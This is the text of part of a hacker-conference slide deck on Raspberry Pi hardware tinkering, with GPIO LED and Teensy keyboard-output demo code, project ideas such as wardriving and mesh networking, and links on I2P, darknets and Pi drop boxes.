




“Fallopian” Cable

Slide 44
A Little Hardware Hacking

Slide 45

GPIO
Tons of input and output options
Working at 3.3v
Image bogarted from http://elinux.org/RPi_Low-level_peripherals

Slide 46

Blinky!
LED From http://www.iconarchive.com/show/electronics-icons-by-double-j-design/LED-icon.html
RPI Pinout bogarted from http://elinux.org/RPi_Low-level_peripherals

Slide 47
Blinky, the Hello World of Electronics
sudo -i
echo "4" > /sys/class/gpio/export
echo "out" > /sys/class/gpio/gpio4/direction
while true;
do echo "1" > /sys/class/gpio/gpio4/value;
sleep 1;
echo "0" > /sys/class/gpio/gpio4/value;
sleep 1;
done
Demo Time!

Slide 48

What about voltage?
Logic Level Converters
http://www.sparkfun.com/products/8745

Slide 49


Simple “Is It High?”
Fixed!
RPI Pinout bogarted from http://elinux.org/RPi_Low-level_peripherals

Slide 50
Output Source Demo
void setup(){
pinMode(0, INPUT);
}
void loop(){
if (digitalRead(0))
{
Keyboard.println("high");
delay(1000);
}else{
}
}
echo "4" > /sys/class/gpio/export
echo "out" > /sys/class/gpio/gpio4/direction
echo "1" > /sys/class/gpio/gpio4/value;
echo "0" > /sys/class/gpio/gpio4/value;
Demo Time!

Slide 51
Serial Killer
Fixed!
RPI Pinout bogarted from http://elinux.org/RPi_Low-level_peripherals

Slide 52
Serial Source and Demo
// This line defines a "Uart" object to access the serial port HardwareSerial Uart = HardwareSerial(); void setup() { Uart.begin(115200); } void loop() { char incomingByte; if (Uart.available() > 0) { incomingByte = Uart.read(); Keyboard.print(incomingByte); } }
Demo Time!

Slide 53
More Ideas…
Bluetooth Device Logger
Power over Ethernet?
BackTrack chroot environment for ARM
Car-puter for constant wardrive
Mesh Network…

Slide 54
For more info on mesh networks
Needs a clear front runner for setting up such a system
Wikipedia if nothing else
http://en.wikipedia.org/wiki/Wireless_mesh_network
Village Infrastructure in a Kit-Alpha (VIKA) Project
http://www.cuwin.net/node/325
U.S. Underwrites Internet Detour Around Censors
http://www.nytimes.com/2011/06/12/world/12internet.html?_r=2&pagewanted=all

Slide 55



Mesh/Store and forward

Slide 56
Raspberry Pi Links
Offcial Site and Forums
http://www.raspberrypi.org/
Elinux Hub for Raspberry Pi
http://elinux.org/R-Pi_Hub
Raspberry Pi Recipes
http://www.irongeek.com/i.php?page=security/raspberry-pi-recipes

Slide 57
Links
Running an I2P Svartkast on the Raspberry Pi: Even more cheap hardware to leave on someone else's network
http://www.irongeek.com/i.php?page=security/raspberry-pi-i2p-svartkast
Telecomix on the Svartkast
http://cryptoanarchy.org/wiki/Blackthrow

Slide 58
Links
Selected Papers in Anonymity
http://www.freehaven.net/anonbib/
I2P’s Threat Model Page
http://www.i2p2.de/how_threatmodel.html
General Darknets Talk
http://www.irongeek.com/i.php?page=videos/aide-winter-2011#Cipherspace/Darknets:_anonymizing_private_networks
De-anonymizing I2P
http://www.irongeek.com/i.php?page=security/darknets-i2p-identifying-hidden-servers
http://www.irongeek.com/i.php?page=videos/identifying-the-true-ip-network-identity-of-i2p-service-hosts-talk-adrian-crenshaw-blackhat-dc-2011
Dynamic port forwarding
http://www.irongeek.com/i.php?page=videos/sshdynamicportforwarding

Slide 59
Thanks
Conference organizers for having me
By buddies from Derbycon and the ISDPodcast
Open Icon Library for some of my images
http://openiconlibrary.sourceforge.net

Slide 60


Events
Derbycon
Sept 27th-30th 2012
http://www.derbycon.com
Others
Derbycon Art Credits to DigiP
Photo Credits to KC (devauto)
http://www.louisvilleinfosec.com
http://skydogcon.com
http://hack3rcon.org
http://outerz0ne.org
http://phreaknic.info
http://notacon.org
Notes:
Beg for hardware donations. ☺

Slide 61
Questions?
42
Twitter: @Irongeek_ADC

